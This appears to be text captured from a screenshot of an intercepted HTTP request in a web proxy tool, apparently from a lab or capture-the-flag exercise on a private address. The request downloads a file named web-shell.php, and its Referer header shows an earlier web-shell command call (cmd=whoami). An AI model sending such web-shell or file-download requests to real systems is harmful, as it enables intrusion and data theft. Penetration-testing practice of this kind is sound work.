 Request
Pretty Raw Hex \n
1 GET /?cwd=&file=web-shell.php&download=true HTTP/1.1
2 Host: 192.168.194.231
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html, application/xhtml+xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.194.231/?web-shell.php?cmd=whoami
8 Turbolinks-Referrer: http://192.168.194.231/?web-shell.php?cmd=whoami
9 Connection: keep-alive
10 Cookie: _boolean_session=
h%2BjbKqXaXm4wIDS%2F3fQ%2FwE%2BINNyoPZgGpvH6LeQ9b9Gjr5RXmmDbAv1Z3vhNH9u5fXy3BYNF1l0megVlvde8eIVQWLPuk84zyjYtcSKJio%2BooYa22Wc%
2BtFgfSnhWIDGR8e%2B5o%2F6Q7z8Uiv7Y2p3iBdccyZyJGWOA%2FEQ1Bq%2FdBtkPI7H57%2FU%2FMgzYCsCzW0b3UFMxTJy8Y6IIExAhiBuO1ott01%2BYTBwctw
r1COk13wmu7x9HFNZ2%2FIzvWFanhPDEmPLVJ6NTTwA%2BVEDGJkdvg25%2Fgfrv1pXixYER2GmjIeml%2BJgdKE6T2Q%3D%3D--cLZ54YCf4vH4gLgU--8%2FL5qo
m%2FktZm7BLY3JDpsA%3D%3D
11 Priority: u=0
12